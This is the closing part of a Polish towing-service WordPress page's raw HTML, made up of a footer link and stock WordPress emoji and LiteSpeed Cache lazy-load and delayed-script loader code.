<a href="https://laweta-pomoc-drogowa-holowanie.pl/wszystkie-strony/" data-wpel-link="internal">Wszystkie strony</a><br />
<br /><br /></div></div></div></footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a><div id="content-overlay" class="to-move"></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rife-free/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/js/0ca4676ebf6ff2f4f58c9c9ba42e9660.js?ver=4ee9f"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 18:16:16 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 18:16:16 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->